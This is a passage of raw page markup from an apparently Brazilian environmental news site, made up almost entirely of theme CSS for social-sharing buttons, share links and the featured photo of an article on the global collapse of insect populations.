i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feco21.eco.br%2Fbiodiversidade%2Fo-colapso-global-de-insetos-esta-acelerando-globalmente%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+colapso+global+de+insetos+est%C3%A1+acelerando&url=https%3A%2F%2Feco21.eco.br%2Fbiodiversidade%2Fo-colapso-global-de-insetos-esta-acelerando-globalmente%2F&via=Eco21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/&amp;media=https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg&description=O+colapso+global+de+insetos+est%C3%A1+acelerando" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+colapso+global+de+insetos+est%C3%A1+acelerando %0A%0A https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_69" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
<img data-lazyloaded="1" src="[data-uri]"
fetchpriority="high"
width="1068"
height="712"
class="entry-thumb"
data-src="https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014-1068x712.jpg" data-srcset="https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014-1068x712.jpg 1068w, https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014-300x200.jpg 300w, https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014-1024x683.jpg 1024w, https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014-768x512.jpg 768w, https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014-1536x1024.jpg 1536w, https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014-696x464.jpg 696w, https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014-1920x1280.jpg 1920w, https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg 2048w" data-sizes="(max-width: 1068px) 100vw, 1068px"
alt=""
title="Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014"
/><figcaption class="tdb-caption-text">Foto: Hasan Bagla</figcaption></figure></div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-15px;margin-right:-15px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_72{width:100%!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_74{display:none!important}}@media (max-width:767px){.tdi_74{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_75 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_75" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_75 .td-block-title>*,.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_75 .td-subcat-item a:hover,.td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_75 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_75 .td_quote_on_blocks,.td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_75 .td-opacity-read 